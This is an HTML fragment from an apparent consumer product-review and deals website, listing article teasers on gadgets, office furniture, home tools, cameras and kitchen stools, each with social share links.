				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
